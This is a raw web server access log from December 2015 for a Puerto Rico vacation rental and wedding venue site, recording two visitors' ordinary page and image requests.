24.139.99.54 - - [22/Dec/2015:07:05:40 -0800] "GET /yahoo_site_admin/assets/images/IMG_23271.352144829_std.jpg HTTP/1.1" 200 75337 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:05:40 -0800] "GET /yahoo_site_admin/assets/images/Wedding_-_boda_en_Mansion_Hacienda_Villa_Bonita_Isabela_Moca_Aguadilla_PR.215121624_std.JPG HTTP/1.1" 200 83951 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:05:40 -0800] "GET /yahoo_site_admin/assets/images/view_apt_5_hacienda_villa_bonita_vacation_rentals_aguadilla_isabela.215120136_std.JPG HTTP/1.1" 200 74782 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:05:40 -0800] "GET /yahoo_site_admin/assets/images/mansion_villa_bonita_boda_puerto_rico.24884244_std.JPG HTTP/1.1" 200 63306 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:05:40 -0800] "GET /yahoo_site_admin/assets/images/boda_en_villa_bonita_5.24884503_std.jpg HTTP/1.1" 200 91302 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:05:40 -0800] "GET /yahoo_site_admin/assets/images/WEDDING_BODA_MANSION_HACIENDA_VILLA_BONITA_PUERTO_RICO_ISABELA_AGUADILLA_MOCA.248112838_std.JPG HTTP/1.1" 200 101113 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:05:40 -0800] "GET /yahoo_site_admin/assets/images/wedding_puerto_rico_isabela_aguadilla_rincon.24951440_std.JPG HTTP/1.1" 200 75364 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:05:40 -0800] "GET /yahoo_site_admin/assets/images/ssds.24952027_std.JPG HTTP/1.1" 200 68777 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:05:41 -0800] "GET /yahoo_site_admin/assets/images/WEDDING_BODA_ISABELA_MANSION_VILLA_BONITA_POOL.25062547_std.JPG HTTP/1.1" 200 92310 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:05:41 -0800] "GET /yahoo_site_admin/assets/images/boda_en_masion_villa_bonita_isabela_aguadilla_pr.24941121_std.jpg HTTP/1.1" 200 61446 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:05:41 -0800] "GET /yahoo_site_admin/assets/images/weeding_aguadilla_isabela_villa_bonita.25062955_std.jpg HTTP/1.1" 200 124576 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:05:41 -0800] "GET /yahoo_site_admin/assets/images/BODAS_WEDDING_MANSION_VILLA_BONITA_MOCA_ISABELA_QUEBRADILLAS_PR.25063215_std.JPG HTTP/1.1" 200 78593 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:05:41 -0800] "GET /yahoo_site_admin/assets/images/boda_en_hacienda_villa_bonita_con_estadia_puerto_rico_3.25063404_std.jpg HTTP/1.1" 200 89745 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:05:41 -0800] "GET /yahoo_site_admin/assets/images/WEDDING_PR_WEST_COAST_MANSION_VILLA_BONITA.25063628_std.JPG HTTP/1.1" 200 109981 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:05:41 -0800] "GET /yahoo_site_admin/assets/images/fotos_de_vb_en_facebook.241121321_std.png HTTP/1.1" 200 344140 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:05:41 -0800] "GET /yahoo_site_admin/assets/images/TARIMA.17965725_std.PNG HTTP/1.1" 200 601475 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:05:42 -0800] "GET /yahoo_site_admin/assets/images/NOVIA_VILLA_BONITA_ISABELA_AGUADILLA.40133129_std.jpeg HTTP/1.1" 200 24247 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:05:42 -0800] "GET /yahoo_site_admin/assets/images/decoracion_cueva_boda_villa_bonita.40132613_std.jpeg HTTP/1.1" 200 74671 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:05:42 -0800] "GET /yahoo_site_admin/assets/images/BODA_WEDDING_CAVE_AREA_VILLA_BONITA.40132707_std.jpeg HTTP/1.1" 200 85506 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:05:42 -0800] "GET /yahoo_site_admin/assets/images/AREA_PISC.17963908_std.JPG HTTP/1.1" 200 116764 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:05:42 -0800] "GET /yahoo_site_admin/assets/images/PISC_VB4.17963610_std.jpg HTTP/1.1" 200 117303 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:05:42 -0800] "GET /yahoo_site_admin/assets/images/CANCHA.17964137_std.JPG HTTP/1.1" 200 133532 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:05:42 -0800] "GET /yahoo_site_admin/assets/images/JACU_VB.17964238_std.jpg HTTP/1.1" 200 138495 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:05:42 -0800] "GET /yahoo_site_admin/assets/images/ACT_FROBEL.17964402_std.JPG HTTP/1.1" 200 79672 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:05:42 -0800] "GET /yahoo_site_admin/assets/images/Puerto_Rico_Steel_Band_at_Villa_Bonita_Isabela_Private_Activity.215120445_std.JPG HTTP/1.1" 200 72561 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:05:42 -0800] "GET /yahoo_site_admin/assets/images/DSCF9659.21694222_std.JPG HTTP/1.1" 200 63348 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:05:42 -0800] "GET /yahoo_site_admin/assets/images/DSCF9759.21694917_std.JPG HTTP/1.1" 200 93627 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:05:42 -0800] "GET /yahoo_site_admin/assets/images/DSCF9608.215115557_std.JPG HTTP/1.1" 200 86453 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:05:42 -0800] "GET /yahoo_site_admin/assets/images/DSCF9607.21695753_std.JPG HTTP/1.1" 200 85758 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:05:43 -0800] "GET /yahoo_site_admin/assets/images/DSCF9766.216100039_std.JPG HTTP/1.1" 200 69534 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:05:43 -0800] "GET /yahoo_site_admin/assets/images/DSCF9590.21695432_std.JPG HTTP/1.1" 200 91057 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:05:43 -0800] "GET /yahoo_site_admin/assets/images/DSCF9597.216100523_std.JPG HTTP/1.1" 200 94592 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:05:43 -0800] "GET /yahoo_site_admin/assets/images/deck_apt_4_villa_bonita.17970948_std.jpg HTTP/1.1" 200 66988 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:05:43 -0800] "GET /yahoo_site_admin/assets/images/GAZEBO4.17971306_std.jpeg HTTP/1.1" 200 103116 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:05:43 -0800] "GET /yahoo_site_admin/assets/images/TERRAZA_VILLA_BONITA.18090248_std.jpg HTTP/1.1" 200 59392 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:05:43 -0800] "GET /yahoo_site_admin/assets/images/fotos_pisc_y_terraza_villa_bonita.236172854_std.jpg HTTP/1.1" 200 102756 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:05:43 -0800] "GET /yahoo_site_admin/assets/images/Boda_wedding_Mansion_Villa_Bonita_PR.241115248_std.jpg HTTP/1.1" 200 69728 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:05:43 -0800] "GET /yahoo_site_admin/assets/images/PR_wedding_villa_bonita.241115627_std.jpg HTTP/1.1" 200 83854 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:05:43 -0800] "GET /yahoo_site_admin/assets/images/11893903_1656488291232557_6798684019879820378_o.241115834_std.jpg HTTP/1.1" 200 73832 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:06:57 -0800] "GET /villamar_lujoso_-_apartamentos_frente_al_mar_-_rincon_pr HTTP/1.1" 200 51334 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:06:57 -0800] "GET /yahoo_site_admin/assets/images/2349888626_7d5315b3931.215124109_std.jpg HTTP/1.1" 200 102544 "http://www.villamar.us/villamar_lujoso_-_apartamentos_frente_al_mar_-_rincon_pr" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:06:58 -0800] "GET /yahoo_site_admin/assets/images/IMG_1647.236172704_std.JPG HTTP/1.1" 200 59313 "http://www.villamar.us/villamar_lujoso_-_apartamentos_frente_al_mar_-_rincon_pr" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:06:58 -0800] "GET /yahoo_site_admin/assets/images/playa_rincon.21580145_std.JPG HTTP/1.1" 200 57241 "http://www.villamar.us/villamar_lujoso_-_apartamentos_frente_al_mar_-_rincon_pr" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "villamar.us"
24.139.99.54 - - [22/Dec/2015:07:06:58 -0800] "GET /yahoo_site_admin/assets/images/DSCF1331.21580339_std.JPG HTTP/1.1" 200 109992 "http://www.villamar.us/villamar_lujoso_-_apartamentos_frente_al_mar_-_rincon_pr" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
24.139.99.54 - - [22/Dec/2015:07:07:24 -0800] "GET /crashboat_villa_-_aguadilla_pr HTTP/1.1" 200 35798 "http://www.villamar.us/villamar_lujoso_-_apartamentos_frente_al_mar_-_rincon_pr" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko" "www.villamar.us"
172.56.4.106 - - [22/Dec/2015:07:10:57 -0800] "GET /yahoo_site_admin/assets/images/copiar_una.213131046_std.JPG HTTP/1.1" 200 41578 "http://www.villamar.us/" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG SM-N900T Build/LRX21V) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "villamar.us"
172.56.4.106 - - [22/Dec/2015:07:10:57 -0800] "GET /yahoo_site_admin/assets/images/P2120294.213131312_std.JPG HTTP/1.1" 200 42908 "http://www.villamar.us/" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG SM-N900T Build/LRX21V) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "villamar.us"
172.56.4.106 - - [22/Dec/2015:07:10:57 -0800] "GET /yahoo_site_admin/assets/images/sky_view_penthouse_prtropicalcom.213124225_std.jpg HTTP/1.1" 200 52356 "http://www.villamar.us/" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG SM-N900T Build/LRX21V) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "villamar.us"
172.56.4.106 - - [22/Dec/2015:07:10:57 -0800] "GET /yahoo_site_admin/assets/images/HPIM0356.213124516_std.JPG HTTP/1.1" 200 22580 "http://www.villamar.us/" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG SM-N900T Build/LRX21V) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "villamar.us"
172.56.4.106 - - [22/Dec/2015:07:10:57 -0800] "GET /yahoo_site_admin/assets/images/2349865958_ff857cd4bc1.215124207_std.jpg HTTP/1.1" 200 96783 "http://www.villamar.us/" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG SM-N900T Build/LRX21V) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "villamar.us"
172.56.4.106 - - [22/Dec/2015:07:10:57 -0800] "GET /yahoo_site_admin/assets/images/sky_view_penthouse_rincon_pr.21243249_std.jpg HTTP/1.1" 200 49286 "http://www.villamar.us/" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG SM-N900T Build/LRX21V) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "villamar.us"
172.56.4.106 - - [22/Dec/2015:07:10:57 -0800] "GET /yahoo_site_admin/assets/images/DSCF1545.213124727_std.JPG HTTP/1.1" 200 61025 "http://www.villamar.us/" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG SM-N900T Build/LRX21V) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "villamar.us"
172.56.4.106 - - [22/Dec/2015:07:10:57 -0800] "GET /yahoo_site_admin/assets/images/DSCF1297_Copy.213125055_std.JPG HTTP/1.1" 200 128796 "http://www.villamar.us/" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG SM-N900T Build/LRX21V) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "villamar.us"
172.56.4.106 - - [22/Dec/2015:07:10:57 -0800] "GET /yahoo_site_admin/assets/images/Rincon_el_lugar_mas_romantico_de_PR_9234421_std.214204544_std.png HTTP/1.1" 200 305883 "http://www.villamar.us/" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG SM-N900T Build/LRX21V) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "villamar.us"
172.56.4.106 - - [22/Dec/2015:07:11:01 -0800] "GET /favicon.ico HTTP/1.1" 404 89 "-" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG SM-N900T Build/LRX21V) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "www.villamar.us"
172.56.4.106 - - [22/Dec/2015:07:11:46 -0800] "GET /mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr HTTP/1.1" 200 113522 "http://www.villamar.us/" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG SM-N900T Build/LRX21V) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "www.villamar.us"
172.56.4.106 - - [22/Dec/2015:07:11:47 -0800] "GET /yahoo_site_admin/assets/images/mansion_hacienda_villa_bonita_isabela_aguadilla_pr_west_coast.271131218_std.jpg HTTP/1.1" 200 53039 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG SM-N900T Build/LRX21V) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "www.villamar.us"
172.56.4.106 - - [22/Dec/2015:07:11:47 -0800] "GET /yahoo_site_admin/assets/images/water_squirts_at_Hacienda_Villa_Bonita_Isabela_Aguadilla_PR.215115849_std.JPG HTTP/1.1" 200 103098 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG SM-N900T Build/LRX21V) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "www.villamar.us"
172.56.4.106 - - [22/Dec/2015:07:11:47 -0800] "GET /yahoo_site_admin/assets/images/10314771_10152002816351746_899319071905599147_n.272144956_std.jpg HTTP/1.1" 200 61603 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG SM-N900T Build/LRX21V) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "www.villamar.us"
172.56.4.106 - - [22/Dec/2015:07:11:47 -0800] "GET /yahoo_site_admin/assets/images/casitas_de_vb.21575655_std.jpe HTTP/1.1" 200 104022 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG SM-N900T Build/LRX21V) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "www.villamar.us"
172.56.4.106 - - [22/Dec/2015:07:11:47 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_0387_1.271142322_std.jpg HTTP/1.1" 200 72972 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG SM-N900T Build/LRX21V) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "www.villamar.us"
172.56.4.106 - - [22/Dec/2015:07:11:47 -0800] "GET /yahoo_site_admin/assets/images/Private_Activities_at_Villa_Bonita_Mansion_PR_West_Coast.215114219_std.jpg HTTP/1.1" 200 55111 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG SM-N900T Build/LRX21V) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "www.villamar.us"
172.56.4.106 - - [22/Dec/2015:07:11:47 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9161.270180944_std.jpg HTTP/1.1" 200 70448 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG SM-N900T Build/LRX21V) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "www.villamar.us"
172.56.4.106 - - [22/Dec/2015:07:11:47 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_0411.271152011_std.jpg HTTP/1.1" 200 96843 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG SM-N900T Build/LRX21V) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "www.villamar.us"
172.56.4.106 - - [22/Dec/2015:07:11:47 -0800] "GET /yahoo_site_admin/assets/images/volley_ball_at_villa_bonita_vacation_rentals_aguadilla_isabela.215125907_std.JPG HTTP/1.1" 200 74273 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG SM-N900T Build/LRX21V) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "www.villamar.us"
172.56.4.106 - - [22/Dec/2015:07:11:47 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9179.271153630_std.jpg HTTP/1.1" 200 75526 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG SM-N900T Build/LRX21V) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "www.villamar.us"
172.56.4.106 - - [22/Dec/2015:07:11:48 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9288.271162027_std.jpg HTTP/1.1" 200 44106 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG SM-N900T Build/LRX21V) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "www.villamar.us"
172.56.4.106 - - [22/Dec/2015:07:11:48 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9290.271164341_std.jpg HTTP/1.1" 200 48402 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG SM-N900T Build/LRX21V) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "www.villamar.us"
172.56.4.106 - - [22/Dec/2015:07:11:48 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9291_1.271165559_std.jpg HTTP/1.1" 200 47556 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG SM-N900T Build/LRX21V) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "www.villamar.us"
172.56.4.106 - - [22/Dec/2015:07:11:48 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9267.272133422_std.jpg HTTP/1.1" 200 47370 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG SM-N900T Build/LRX21V) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "www.villamar.us"
172.56.4.106 - - [22/Dec/2015:07:11:48 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9198.271171219_std.jpg HTTP/1.1" 200 91693 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG SM-N900T Build/LRX21V) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "www.villamar.us"
172.56.4.106 - - [22/Dec/2015:07:11:48 -0800] "GET /yahoo_site_admin/assets/images/Quincea%C3%B1ero_en_Mansion_Villa_Bonita_Aguadilla_Isabela.272141704_std.jpg HTTP/1.1" 200 53513 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG SM-N900T Build/LRX21V) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "www.villamar.us"
172.56.4.106 - - [22/Dec/2015:07:11:48 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9262.272140300_std.jpg HTTP/1.1" 200 95073 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG SM-N900T Build/LRX21V) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "www.villamar.us"
